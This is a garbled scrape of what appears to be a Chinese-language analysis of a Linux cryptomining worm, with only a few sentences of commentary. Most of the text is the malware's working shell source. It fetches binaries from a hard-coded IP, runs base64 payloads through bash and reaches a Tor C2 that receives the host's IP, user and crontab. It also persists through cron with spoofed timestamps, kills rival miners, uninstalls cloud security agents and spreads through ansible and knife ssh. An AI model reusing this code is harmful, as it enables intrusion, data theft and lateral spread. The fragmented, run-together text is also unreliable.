ss -v || curl -s http://139.59.150.7:443/ss -o $HOME/ss;chmod +x $HOME/ss
ps || curl -s http://139.59.150.7:443/ps -o $HOME/ps;chmod +x $HOME/ps
kurl,试图在没有 curl,没有 wget 的情况下,依赖 bash 内置功能,下载 curl。看起来这个攻击者是想要在类似于 docker 内部这样的刀耕火种的原始环境里面实现挖矿的功能。EQnR3jNR
nU9WagjQ8BenWPXt0ovE12uD8jBItv6exec &>/dev/nullexport PATH=$PATH:$HOME:/bin:/sbin:/usr/bin:/usr/sbin:/usr/local/bin:/usr/local/sbind=$(grep x:$(id -u): /etc/passwd|cut -d: -f6)x() {if ! ls $d/.systemd-private-*.sh; then grep "nU9WagjQ8BenWPXt0ovE12uD8jBItv6" $d/.systemd-private-nU9WagjQ8BenWPXt0ovE12uD8jBItv6.sh || echo -e "#\x21/bin/bash\nexec &>/dev/null\necho nU9WagjQ8BenWPXt0ovE12uD8jBItv6\necho blU5V2FnalE4QmVuV1BYdDBvdkUxMnVEOGpCSXR2NgpleGVjICY+L2Rldi9udWxsCmV4cG9ydCBQQVRIPSRQQVRIOiRIT01FOi9iaW46L3NiaW46L3Vzci9iaW46L3Vzci9zYmluOi91c3IvbG9jYWwvYmluOi91c3IvbG9jYWwvc2JpbgoKZD0kKGdyZXAgeDokKGlkIC11KTogL2V0Yy9wYXNzd2R8Y3V0IC1kOiAtZjYpCmM9JChlY2hvICJjdXJsIC00ZnNTTGtBLSAtbTIwMCIpCnQ9JChlY2hvICI1aXhoaWVlem96eHdudmlzb3BneG9iYTZzc2JzcnZkcHhlZHV4YjRqYzZ6eDdzNTZydWZyanphZCIpCgpzb2NreigpIHsKbj0oZG9oLnRoaXMud2ViLmlkIGRvaC5wb3N0LWZhY3R1bS50ayBkbnMuaG9zdHV4Lm5ldCB1bmNlbnNvcmVkLmx1eDEuZG5zLm5peG5ldC54eXogZG5zLnJ1YnlmaXNoLmNuIGRucy50d25pYy50dyBkb2gtZmkuYmxhaGRucy5jb20gZmkuZG9oLmRucy5zbm9weXRhLm9yZyByZXNvbHZlci1ldS5sZWx1eC5maSBkb2gubGkgZG5zLmRpZ2l0YWxlLWdlc2VsbHNjaGFmdC5jaCkKcD0kKGVjaG8gImRucy1xdWVyeT9uYW1lPXJlbGF5LnRvcjJzb2Nrcy5pbiIpCnM9JCgkYyBodHRwczovLyR7blskKChSQU5ET00lMTEpKV19LyRwIHwgZ3JlcCAtb0UgIlxiKFswLTldezEsM31cLil7M31bMC05XXsxLDN9XGIiIHx0ciAnICcgJ1xuJ3xncmVwIC1FdiBbLl0wfHNvcnQgLXVSfGhlYWQgLW4gMSkKfQoKZmV4ZSgpIHsKZm9yIGkgaW4gLiAkSE9NRSAvdXNyL2JpbiAkZCAvdmFyL3RtcCA7ZG8gZWNobyBleGl0ID4gJGkvaSAmJiBjaG1vZCAreCAkaS9pICYmIGNkICRpICYmIC4vaSAmJiBybSAtZiBpICYmIGJyZWFrO2RvbmUKfQoKdSgpIHsKc29ja3oKZj0vaW50LiQodW5hbWUgLW0pCng9Li8kKGRhdGV8bWQ1c3VtfGN1dCAtZjEgLWQtKQpyPSQoY3VybCAtNGZzU0xrIGNoZWNraXAuYW1hem9uYXdzLmNvbXx8Y3VybCAtNGZzU0xrIGlwLnNiKV8kKHdob2FtaSlfJCh1bmFtZSAtbSlfJCh1bmFtZSAtbilfJChpcCBhfGdyZXAgJ2luZXQgJ3xhd2sgeydwcmludCAkMid9fG1kNXN1bXxhd2sgeydwcmludCAkMSd9KV8kKGNyb250YWIgLWx8YmFzZTY0IC13MCkKJGMgLXggc29ja3M1aDovLyRzOjkwNTAgJHQub25pb24kZiAtbyR4IC1lJHIgfHwgJGMgJDEkZiAtbyR4IC1lJHIKY2htb2QgK3ggJHg7JHg7cm0gLWYgJHgKfQoKZm9yIGggaW4gdG9yMndlYi5pbiB0b3Iyd2ViLml0CmRvCmlmICEgbHMgL3Byb2MvJChoZWFkIC1uIDEgL3RtcC8uWDExLXVuaXgvMDEpL3N0YXR1czsgdGhlbgpmZXhlO3UgJHQuJGgKbHMgL3Byb2MvJChoZWFkIC1uIDEgL3RtcC8uWDExLXVuaXgvMDEpL3N0YXR1cyB8fCAoY2QgL3RtcDt1ICR0LiRoKQpscyAvcHJvYy8kKGhlYWQgLW4gMSAvdG1wLy5YMTEtdW5peC8wMSkvc3RhdHVzIHx8IChjZCAvZGV2L3NobTt1ICR0LiRoKQplbHNlCmJyZWFrCmZpCmRvbmUK|base64 -d|bash" > $d/.systemd-private-nU9WagjQ8BenWPXt0ovE12uD8jBItv6.shtouch -r /bin/grep $d/.systemd-private-nU9WagjQ8BenWPXt0ovE12uD8jBItv6.shchmod +x $d/.systemd-private-nU9WagjQ8BenWPXt0ovE12uD8jBItv6.shfi if ! ls /opt/systemd-private-*.sh; then grep "nU9WagjQ8BenWPXt0ovE12uD8jBItv6" /opt/systemd-private-nU9WagjQ8BenWPXt0ovE12uD8jBItv6.sh || echo -e "#\x21/bin/bash\nexec &>/dev/null\necho nU9WagjQ8BenWPXt0ovE12uD8jBItv6\necho blU5V2FnalE4QmVuV1BYdDBvdkUxMnVEOGpCSXR2NgpleGVjICY+L2Rldi9udWxsCmV4cG9ydCBQQVRIPSRQQVRIOiRIT01FOi9iaW46L3NiaW46L3Vzci9iaW46L3Vzci9zYmluOi91c3IvbG9jYWwvYmluOi91c3IvbG9jYWwvc2JpbgoKZD0kKGdyZXAgeDokKGlkIC11KTogL2V0Yy9wYXNzd2R8Y3V0IC1kOiAtZjYpCmM9JChlY2hvICJjdXJsIC00ZnNTTGtBLSAtbTIwMCIpCnQ9JChlY2hvICI1aXhoaWVlem96eHdudmlzb3BneG9iYTZzc2JzcnZkcHhlZHV4YjRqYzZ6eDdzNTZydWZyanphZCIpCgpzb2NreigpIHsKbj0oZG9oLnRoaXMud2ViLmlkIGRvaC5wb3N0LWZhY3R1bS50ayBkbnMuaG9zdHV4Lm5ldCB1bmNlbnNvcmVkLmx1eDEuZG5zLm5peG5ldC54eXogZG5zLnJ1YnlmaXNoLmNuIGRucy50d25pYy50dyBkb2gtZmkuYmxhaGRucy5jb20gZmkuZG9oLmRucy5zbm9weXRhLm9yZyByZXNvbHZlci1ldS5sZWx1eC5maSBkb2gubGkgZG5zLmRpZ2l0YWxlLWdlc2VsbHNjaGFmdC5jaCkKcD0kKGVjaG8gImRucy1xdWVyeT9uYW1lPXJlbGF5LnRvcjJzb2Nrcy5pbiIpCnM9JCgkYyBodHRwczovLyR7blskKChSQU5ET00lMTEpKV19LyRwIHwgZ3JlcCAtb0UgIlxiKFswLTldezEsM31cLil7M31bMC05XXsxLDN9XGIiIHx0ciAnICcgJ1xuJ3xncmVwIC1FdiBbLl0wfHNvcnQgLXVSfGhlYWQgLW4gMSkKfQoKZmV4ZSgpIHsKZm9yIGkgaW4gLiAkSE9NRSAvdXNyL2JpbiAkZCAvdmFyL3RtcCA7ZG8gZWNobyBleGl0ID4gJGkvaSAmJiBjaG1vZCAreCAkaS9pICYmIGNkICRpICYmIC4vaSAmJiBybSAtZiBpICYmIGJyZWFrO2RvbmUKfQoKdSgpIHsKc29ja3oKZj0vaW50LiQodW5hbWUgLW0pCng9Li8kKGRhdGV8bWQ1c3VtfGN1dCAtZjEgLWQtKQpyPSQoY3VybCAtNGZzU0xrIGNoZWNraXAuYW1hem9uYXdzLmNvbXx8Y3VybCAtNGZzU0xrIGlwLnNiKV8kKHdob2FtaSlfJCh1bmFtZSAtbSlfJCh1bmFtZSAtbilfJChpcCBhfGdyZXAgJ2luZXQgJ3xhd2sgeydwcmludCAkMid9fG1kNXN1bXxhd2sgeydwcmludCAkMSd9KV8kKGNyb250YWIgLWx8YmFzZTY0IC13MCkKJGMgLXggc29ja3M1aDovLyRzOjkwNTAgJHQub25pb24kZiAtbyR4IC1lJHIgfHwgJGMgJDEkZiAtbyR4IC1lJHIKY2htb2QgK3ggJHg7JHg7cm0gLWYgJHgKfQoKZm9yIGggaW4gdG9yMndlYi5pbiB0b3Iyd2ViLml0CmRvCmlmICEgbHMgL3Byb2MvJChoZWFkIC1uIDEgL3RtcC8uWDExLXVuaXgvMDEpL3N0YXR1czsgdGhlbgpmZXhlO3UgJHQuJGgKbHMgL3Byb2MvJChoZWFkIC1uIDEgL3RtcC8uWDExLXVuaXgvMDEpL3N0YXR1cyB8fCAoY2QgL3RtcDt1ICR0LiRoKQpscyAvcHJvYy8kKGhlYWQgLW4gMSAvdG1wLy5YMTEtdW5peC8wMSkvc3RhdHVzIHx8IChjZCAvZGV2L3NobTt1ICR0LiRoKQplbHNlCmJyZWFrCmZpCmRvbmUK|base64 -d|bash" > /opt/systemd-private-nU9WagjQ8BenWPXt0ovE12uD8jBItv6.shtouch -r /bin/grep /opt/systemd-private-nU9WagjQ8BenWPXt0ovE12uD8jBItv6.shchmod +x /opt/systemd-private-nU9WagjQ8BenWPXt0ovE12uD8jBItv6.shfi if ! ls /etc/cron.d/0systemd-private-*; then grep nU9WagjQ8BenWPXt0ovE12uD8jBItv6 /etc/cron.d/0systemd-private-nU9WagjQ8BenWPXt0ovE12uD8jBItv6 || echo "$(echo $((RANDOM%59))) * * * * root /opt/systemd-private-nU9WagjQ8BenWPXt0ovE12uD8jBItv6.sh > /dev/null 2>&1 &" > /etc/cron.d/0systemd-private-nU9WagjQ8BenWPXt0ovE12uD8jBItv6touch -r /bin/grep /etc/cron.d/0systemd-private-nU9WagjQ8BenWPXt0ovE12uD8jBItv6fi if ! crontab -l | grep ^[0-9] | grep systemd-private; then(echo "$(echo $((RANDOM%59))) * * * * $d/.systemd-private-nU9WagjQ8BenWPXt0ovE12uD8jBItv6.sh > /dev/null 2>&1 &";crontab -l|grep -v systemd-private-nU9WagjQ8BenWPXt0ovE12uD8jBItv6.sh)|crontab -fi}x

$HOME/.systemd-private-*.sh 是否存在,如果不存在,那么把前面分析过的恶意脚本的内容加进去。运气比较好,刚开始在机器上手撕病毒的时候,这几个自启动恶意程序都删掉了。nU9WagjQ8BenWPXt0ovE12uD8jBItv6exec &>/dev/nullexport PATH=$PATH:$HOME:/bin:/sbin:/usr/bin:/usr/sbin:/usr/local/bin:/usr/local/sbin
find /etc/cron*|xargs chattr -i;find /var/spool/cron*|xargs chattr -i;chattr -i /etc/hosts
crontab -l ;grep -iRE "Evie0EAJrdlD6N9|tEYYDFeOnouIdvpQ|vPUjpEzwu4WUekG|systemd-service|data/pg_|main/pg_|pg_logical|cache/auto|ctlib|70OXQG|Malware|Miner|VUses5|\-unix|\.\/oka|\.configrc|\.rsync|\/upd|aliyun|basht|bffbe|curl|jqu\.js|jqu2|kill_virus|virus|kpccv|malware|mazec|nullc|qcloud|rvlss|ryukd|system-python3.8-Updates|systemd-init|th2ps|titanagent|tmp00|ucxin|unixdb|unixoa|wget|wlvly|xzfix|pg_stat|pty3|zsvc|pdefenderd|smcard2|wakuang|delmining|base64" /etc/cron.*|cut -f 1 -d :|xargs rm -fcrontab -l |grep -ivE "Evie0EAJrdlD6N9|tEYYDFeOnouIdvpQ|vPUjpEzwu4WUekG|systemd-service|data/pg_|main/pg_|pg_logical|cache/auto|ctlib|70OXQG|Malware|Miner|VUses5|\-unix|\.\/oka|\.configrc|\.rsync|\/upd|aliyun|basht|bffbe|curl|jqu\.js|jqu2|kill_virus|virus|kpccv|malware|mazec|nullc|qcloud|rvlss|ryukd|system-python3.8-Updates|systemd-init|th2ps|titanagent|tmp00|ucxin|unixdb|unixoa|wget|wlvly|xzfix|pg_stat|pty3|zsvc|pdefenderd|smcard2|wakuang|delmining|base64" |crontab -
crontab -l |grep -v "[*] [*] [*] [*] [*] /var/lib/pgsql"|crontab -
crontab -l |grep -v "[*] [*] [*] [*] [*] /var/lib/postgresql"|crontab -
crontab -l |grep -v "[*] [*] [*] [*] [*] /var/log/postgresql"|crontab -
crontab -l |grep -v "[*] [*] [*] [*] [*] /etc/postgresql/"|crontab -grep -q onion /etc/hosts && sed -i '/onion/d' /etc/hostsgrep -q tor2w /etc/hosts && sed -i '/tor2w/d' /etc/hosts
netstat -antp|grep -E "82.114.253.13|14.17.70.144|3.125.10.23|103.53.210.34|45.64.130.147|34.252.195.254|103.3.62.64|104.140.201.42|104.140.244.186|107.178.104.10|107.191.99.221|107.191.99.95|116.203.73.240|131.153.56.98|131.153.76.130|136.243.102.154|138.201.20.89|138.201.27.243|138.201.36.249|139.162.132.70|139.162.60.220|139.162.81.90|139.99.101.197|139.99.101.198|139.99.101.232|139.99.102.70|139.99.102.71|139.99.102.72|139.99.102.73|139.99.102.74|139.99.120.50|139.99.120.75|139.99.123.196|139.99.124.170|139.99.125.38|139.99.156.30|139.99.68.128|142.44.242.100|142.44.243.6|144.217.14.109|144.217.14.139|147.135.37.31|149.202.42.174|149.202.83.171|15.236.100.141|151.80.144.188|158.69.25.62|158.69.25.71|158.69.25.77|163.172.203.178|163.172.206.67|163.172.207.69|163.172.226.114|163.172.226.137|172.104.143.224|172.104.151.232|172.104.159.158|172.104.165.191|172.104.247.21|172.104.76.21|172.105.205.58|172.105.205.68|172.105.210.117|172.105.211.250|172.105.235.97|178.63.100.197|18.180.72.219|18.210.126.40|192.110.160.114|192.99.69.170|195.154.62.247|195.201.12.107|199.231.85.124|207.246.100.198|213.32.29.143|213.32.74.157|217.182.169.148|23.88.160.140|3.0.193.200|37.187.95.110|37.59.43.131|37.59.44.193|37.59.44.93|37.59.54.205|37.59.55.60|37.9.3.26|45.32.71.82|45.76.65.223|45.79.192.137|45.79.200.97|45.79.204.241|45.79.210.48|46.4.120.18|47.101.30.124|5.196.13.29|5.196.23.240|51.15.54.102|51.15.55.100|51.15.55.162|51.15.58.224|51.15.65.182|51.15.67.17|51.15.69.136|51.15.78.68|51.255.34.118|51.255.34.79|51.255.34.80|51.81.245.40|54.188.223.206|54.37.7.208|66.42.105.146|78.46.49.222|78.46.87.181|81.25.55.79|81.91.189.245|88.99.142.163|88.99.193.240|88.99.242.92|91.121.140.167|94.130.12.27|94.130.12.30|94.130.143.162|94.130.165.85|94.130.165.87|94.130.239.15|94.23.23.52|94.23.247.226|95.216.209.67|205.185.118.204|63.250.33.43|185.199.11|139.99.121.227|199.192.30.2|185.156.179.225|45.129.2.107|194.87.102.77|172.83.155.151|185.165.171.78|70.39.125.244|205.185.118.204|54.37.7.208|209.141.38.71|150.107.76.231|107.167.7.226|194.40.243.61|195.3.146.118|20.53.100.173|20.62.240.187|94.130.164.163|45.9.148.117|168.235.88.209|161.97.140.214|193.23.250.136|95.216.46.125|95.181.179.88|104.244.78.33|15.228.36.177|203.107.32.162|194.38.20.199"|awk {'print $NF'} |cut -d/ -f1|xargs kill -9pkill -9 -f "kthreaddi|defunct|./cron|./oka|\-unix|/tmp/ddgs|/tmp/idk|/tmp/java|/tmp/keep|/tmp/udevs|/tmp/udk|/tmp/update.sh|/tmp/yarn|/usr/bin/netfs|8220|AliHids|AliSecGuard|AliYunDun|descargars|Donald|HT8s|Jonason|steasec|salt-store|salt-minion|SzdXM|X13-unix|X17-unix|\[stea\]|aegis_|AliYunDun|AliHids|AliHips|AliYunDunUpdate|aliyun-service|azipl|bash64|bigd1ck|cr.sh|crloger|cronds|crun|cryptonight|curn|currn|ddgs|dhcleint|fs-manager|gf128mul|havegeds|httpdz|irqbalanced|JavaUpdate|system-python3.8-Updates|java-c|kaudited|kdevtmpfsi|kerberods|khugepageds|kinsing|kintegrityds|kpsmouseds|swapd0|kswaped|knthread|kthreadds|kthrotlds|kw0|kworkerds|kworkre|kwroker|liog|lsof|lopata|Macron|mewrs|migrations|miner|mmm|mr.sh|muhsti|mygit|netdns|networkservice|orgfs|pamdicks|pastebin|postgresq1|qW3xT|qwefdas|rctlcli|sleep|stratum|sustes|sustse|sysguard|sysguerd|systeamd|systemd-network|sysupdate|sysupdata|t00ls|thisxxs|Trump|update.sh|vTtHH|watchbog|watchbug|watchog|wipefs|wnTKYg|x3Wq|xig|xmr|zer0|zsvc|pdefenderd|smcard2|rcu_sched"ps x |grep -v grep|grep -E "kthreaddi|defunct|kinsing|kdevtmpfs|./oka|zsvc|pdefenderd|smcard2|swapd0|rcu_sched|AliSecGuard|AliYunDunUpdate|AliYunDun|aliyun-service|assist_daemon"|awk '{print $1}' |xargs -I % kill -9 %
ss -antp |grep -E "82.114.253.13|14.17.70.144|3.125.10.23|103.53.210.34|45.64.130.147|34.252.195.254|kinsing|kdevtmpfsi|103.3.62.64|104.140.201.42|104.140.244.186|107.178.104.10|107.191.99.221|107.191.99.95|116.203.73.240|131.153.56.98|131.153.76.130|136.243.102.154|138.201.20.89|138.201.27.243|138.201.36.249|139.162.132.70|139.162.60.220|139.162.81.90|139.99.101.197|139.99.101.198|139.99.101.232|139.99.102.70|139.99.102.71|139.99.102.72|139.99.102.73|139.99.102.74|139.99.120.50|139.99.120.75|139.99.123.196|139.99.124.170|139.99.125.38|139.99.156.30|139.99.68.128|142.44.242.100|142.44.243.6|144.217.14.109|144.217.14.139|147.135.37.31|149.202.42.174|149.202.83.171|15.236.100.141|151.80.144.188|158.69.25.62|158.69.25.71|158.69.25.77|163.172.203.178|163.172.206.67|163.172.207.69|163.172.226.114|163.172.226.137|172.104.143.224|172.104.151.232|172.104.159.158|172.104.165.191|172.104.247.21|172.104.76.21|172.105.205.58|172.105.205.68|172.105.210.117|172.105.211.250|172.105.235.97|178.63.100.197|18.180.72.219|18.210.126.40|192.110.160.114|192.99.69.170|195.154.62.247|195.201.12.107|199.231.85.124|207.246.100.198|213.32.29.143|213.32.74.157|217.182.169.148|23.88.160.140|3.0.193.200|37.187.95.110|37.59.43.131|37.59.44.193|37.59.44.93|37.59.54.205|37.59.55.60|37.9.3.26|45.32.71.82|45.76.65.223|45.79.192.137|45.79.200.97|45.79.204.241|45.79.210.48|46.4.120.18|47.101.30.124|5.196.13.29|5.196.23.240|51.15.54.102|51.15.55.100|51.15.55.162|51.15.58.224|51.15.65.182|51.15.67.17|51.15.69.136|51.15.78.68|51.255.34.118|51.255.34.79|51.255.34.80|51.81.245.40|54.188.223.206|54.37.7.208|66.42.105.146|78.46.49.222|78.46.87.181|81.25.55.79|81.91.189.245|88.99.142.163|88.99.193.240|88.99.242.92|91.121.140.167|94.130.12.27|94.130.12.30|94.130.143.162|94.130.165.85|94.130.165.87|94.130.239.15|94.23.23.52|94.23.247.226|95.216.209.67|205.185.118.204|63.250.33.43|185.199.11|139.99.121.227|199.192.30.2|185.156.179.225|45.129.2.107|194.87.102.77|172.83.155.151|185.165.171.78|70.39.125.244|205.185.118.204|54.37.7.208|209.141.38.71|150.107.76.231|107.167.7.226|194.40.243.61|195.3.146.118|20.53.100.173|20.62.240.187|94.130.164.163|45.9.148.117|168.235.88.209|161.97.140.214|193.23.250.136|95.216.46.125|95.181.179.88|104.244.78.33|15.228.36.177|203.107.32.162|194.38.20.199" |awk -F, {'print $(NF-1)'}|sed 's/pid=//g' |xargs kill -9 rm -f $HOME/.{Evie0EAJrdlD6N9,tEYYDFeOnouIdvpQ,vPUjpEzwu4WUekGs,systemd-service}.shrm -f /opt/.{Evie0EAJrdlD6N9,tEYYDFeOnouIdvpQ,vPUjpEzwu4WUekGs,systemd-service}.sh
ps ax -o "pid %cpu cmd"|grep bash|awk '{if($2>=20.0) print $1}'|xargs kill -9
nU9WagjQ8BenWPXt0ovE12uD8jBItv6exec &>/dev/nullexport PATH=$PATH:$HOME:/bin:/sbin:/usr/bin:/usr/sbin:/usr/local/bin:/usr/local/sbind=$(grep x:$(id -u): /etc/passwd|cut -d: -f6)c=$(echo "curl -4fsSLkA- -m200")t=$(echo "5ixhieezozxwnvisopgxoba6ssbsrvdpxeduxb4jc6zx7s56rufrjzad")sockz() {n=(doh.this.web.id doh.post-factum.tk dns.hostux.net uncensored.lux1.dns.nixnet.xyz dns.rubyfish.cn dns.twnic.tw doh-fi.blahdns.com fi.doh.dns.snopyta.org resolver-eu.lelux.fi doh.li dns.digitale-gesellschaft.ch)p=$(echo "dns-query?name=relay.tor2socks.in")s=$($c https://${n[$((RANDOM%11))]}/$p | grep -oE "\b([0-9]{1,3}\.){3}[0-9]{1,3}\b" |tr ' ' '\n'|grep -Ev [.]0|sort -uR|head -n 1)}fexe() {for i in . $HOME /usr/bin $d /tmp /var/tmp ;do echo exit > $i/i && chmod +x $i/i && cd $i && ./i && rm -f i && break;done}isys() { echo ZnVuY3Rpb24ga3VybCgpIHsKICByZWFkIHByb3RvIHNlcnZlciBwYXRoIDw8PCQoZWNobyAkezEvLy8vIH0pCiAgRE9DPS8ke3BhdGgvLyAvL30KICBIT1NUPSR7c2VydmVyLy86Kn0KICBQT1JUPSR7c2VydmVyLy8qOnKICBbWyB4IiR7SE9TVH0iID09IHgiJHtQT1JUfSIgXV0gJiYgUE9SVD04MAoKICBleGVjIDM8Pi9kZXYvdGNwLyR7SE9TVH0vJFBPUlQKICBlY2hvIC1lbiAiR0VUICR7RE9DfSBIVFRQLzEuMFxyXG5Ib3N0OiAke0hPU1R9XHJcblxyXG4iID4mMwogICh3aGlsZSByZWFkIGxpbmU7IGRvCiAgIFtbICIkbGluZSIgPT0gJCdccicgXV0gJiYgYnJlYWsKICBkb25lICYmIGNhdCkgPCYzCiAgZXhlYyAzPiYtCn0KCnJtIC1mICRIT01FL3NzCmN1cmwgLVYgfHwgd2dldCAtcSBodHRwczovL2dpdGh1Yi5jb20vbW9wYXJpc3RoZWJlc3Qvc3RhdGljLWN1cmwvcmVsZWFzZXMvZG93bmxvYWQvdjcuNzUuMC9jdXJsLWFtZDY0IC1PICRIT01FL2N1cmw7Y2htb2QgK3ggJEhPTUUvY3VybApjdXJsIC1WIHx8IGt1cmwgaHR0cDovLzEzOS41OS4xNTAuNzo0NDMvY3VybCA+ICRIT01FL2N1cmw7Y2htb2QgK3ggJEhPTUUvY3VybApzcyAtdiAgIHx8IGt1cmwgaHR0cDovLzEzOS41OS4xNTAuNzo0NDMvc3MgICA+ICRIT01FL3NzO2NobW9kICt4ICRIT01FL3NzCnNzIC12ICAgfHwgY3VybCAtcyBodHRwOi8vMTM5LjU5LjE1MC43OjQ0My9zcyAtbyAkSE9NRS9zcztjaG1vZCAreCAkSE9NRS9zcwpwcyAgICAgIHx8IGN1cmwgLXMgaHR0cDovLzEzOS41OS4xNTAuNzo0NDMvcHMgLW8gJEhPTUUvcHM7Y2htb2QgK3ggJEhPTUUvcHMK|base64 -d|bash
crontab -l || yum -y install cron
crontab -l || yum -y install cronie
crontab -l || apt-get update && apt-get -y install cron
/usr/local/share/assist-daemon/assist_daemon --stop/usr/local/share/assist-daemon/assist_daemon --delete/usr/local/qcloud/monitor/barad/admin/uninstall.sh
/usr/local/qcloud/stargate/admin/uninstall.sh
/usr/local/qcloud/YunJing/uninst.sh
/etc/init.d/aegis uninstall
systemctl stop aliyun
systemctl disable aliyun
systemctl start cron
systemctl enable cron
systemctl start crond
systemctl enable crondrm -rf /usr/loca/qcloud/ /usr/local/aegis/ /usr/local/share/assist-daemon/ /usr/local/share/aliyun-assist/ /usr/sbin/aliyun-service /usr/sbin/aliyun_installer /etc/systemd/system/aliyun.service}issh() {ansible all -m shell -a 'echo blU5V2FnalE4QmVuV1BYdDBvdkUxMnVEOGpCSXR2NgpleGVjICY+L2Rldi9udWxsCmV4cG9ydCBQQVRIPSRQQVRIOiRIT01FOi9iaW46L3NiaW46L3Vzci9iaW46L3Vzci9zYmluOi91c3IvbG9jYWwvYmluOi91c3IvbG9jYWwvc2JpbgoKZD0kKGdyZXAgeDokKGlkIC11KTogL2V0Yy9wYXNzd2R8Y3V0IC1kOiAtZjYpCmM9JChlY2hvICJjdXJsIC00ZnNTTGtBLSAtbTIwMCIpCnQ9JChlY2hvICI1aXhoaWVlem96eHdudmlzb3BneG9iYTZzc2JzcnZkcHhlZHV4YjRqYzZ6eDdzNTZydWZyanphZCIpCgpzb2NreigpIHsKbj0oZG9oLnRoaXMud2ViLmlkIGRvaC5wb3N0LWZhY3R1bS50ayBkbnMuaG9zdHV4Lm5ldCB1bmNlbnNvcmVkLmx1eDEuZG5zLm5peG5ldC54eXogZG5zLnJ1YnlmaXNoLmNuIGRucy50d25pYy50dyBkb2gtZmkuYmxhaGRucy5jb20gZmkuZG9oLmRucy5zbm9weXRhLm9yZyByZXNvbHZlci1ldS5sZWx1eC5maSBkb2gubGkgZG5zLmRpZ2l0YWxlLWdlc2VsbHNjaGFmdC5jaCkKcD0kKGVjaG8gImRucy1xdWVyeT9uYW1lPXJlbGF5LnRvcjJzb2Nrcy5pbiIpCnM9JCgkYyBodHRwczovLyR7blskKChSQU5ET00lMTEpKV19LyRwIHwgZ3JlcCAtb0UgIlxiKFswLTldezEsM31cLil7M31bMC05XXsxLDN9XGIiIHx0ciAnICcgJ1xuJ3xncmVwIC1FdiBbLl0wfHNvcnQgLXVSfGhlYWQgLW4gMSkKfQoKZmV4ZSgpIHsKZm9yIGkgaW4gLiAkSE9NRSAvdXNyL2JpbiAkZCAvdmFyL3RtcCA7ZG8gZWNobyBleGl0ID4gJGkvaSAmJiBjaG1vZCAreCAkaS9pICYmIGNkICRpICYmIC4vaSAmJiBybSAtZiBpICYmIGJyZWFrO2RvbmUKfQoKdSgpIHsKc29ja3oKZj0vaW50LiQodW5hbWUgLW0pCng9Li8kKGRhdGV8bWQ1c3VtfGN1dCAtZjEgLWQtKQpyPSQoY3VybCAtNGZzU0xrIGNoZWNraXAuYW1hem9uYXdzLmNvbXx8Y3VybCAtNGZzU0xrIGlwLnNiKV8kKHdob2FtaSlfJCh1bmFtZSAtbSlfJCh1bmFtZSAtbilfJChpcCBhfGdyZXAgJ2luZXQgJ3xhd2sgeydwcmludCAkMid9fG1kNXN1bXxhd2sgeydwcmludCAkMSd9KV8kKGNyb250YWIgLWx8YmFzZTY0IC13MCkKJGMgLXggc29ja3M1aDovLyRzOjkwNTAgJHQub25pb24kZiAtbyR4IC1lJHIgfHwgJGMgJDEkZiAtbyR4IC1lJHIKY2htb2QgK3ggJHg7JHg7cm0gLWYgJHgKfQoKZm9yIGggaW4gdG9yMndlYi5pbiB0b3Iyd2ViLml0CmRvCmlmICEgbHMgL3Byb2MvJChoZWFkIC1uIDEgL3RtcC8uWDExLXVuaXgvMDEpL3N0YXR1czsgdGhlbgpmZXhlO3UgJHQuJGgKbHMgL3Byb2MvJChoZWFkIC1uIDEgL3RtcC8uWDExLXVuaXgvMDEpL3N0YXR1cyB8fCAoY2QgL3RtcDt1ICR0LiRoKQpscyAvcHJvYy8kKGhlYWQgLW4gMSAvdG1wLy5YMTEtdW5peC8wMSkvc3RhdHVzIHx8IChjZCAvZGV2L3NobTt1ICR0LiRoKQplbHNlCmJyZWFrCmZpCmRvbmUK|base64 -d|bash'knife ssh 'name:*' 'echo blU5V2FnalE4QmVuV1BYdDBvdkUxMnVEOGpCSXR2NgpleGVjICY+L2Rldi9udWxsCmV4cG9ydCBQQVRIPSRQQVRIOiRIT01FOi9iaW46L3NiaW46L3Vzci9iaW46L3Vzci9zYmluOi91c3IvbG9jYWwvYmluOi91c3IvbG9jYWwvc2JpbgoKZD0kKGdyZXAgeDokKGlkIC11KTogL2V0Yy9wYXNzd2R8Y3V0IC1kOiAtZjYpCmM9JChlY2hvICJjdXJsIC00ZnNTTGtBLSAtbTIwMCIpCnQ9JChlY2hvICI1aXhoaWVlem96eHdudmlzb3BneG9iYTZzc2JzcnZkcHhlZHV4YjRqYzZ6eDdzNTZydWZyanphZCIpCgpzb2NreigpIHsKbj0oZG9oLnRoaXMud2ViLmlkIGRvaC5wb3N0LWZhY3R1bS50ayBkbnMuaG9zdHV4Lm5ldCB1bmNlbnNvcmVkLmx1eDEuZG5zLm5peG5ldC54eXogZG5zLnJ1YnlmaXNoLmNuIGRucy50d25pYy50dyBkb2gtZmkuYmxhaGRucy5jb20gZmkuZG9oLmRucy5zbm9weXRhLm9yZyByZXNvbHZlci1ldS5sZWx1eC5maSBkb2gubGkgZG5zLmRpZ2l0YWxlLWdlc2VsbHNjaGFmdC5jaCkKcD0kKGVjaG8gImRucy1xdWVyeT9uYW1lPXJlbGF5LnRvcjJzb2Nrcy5pbiIp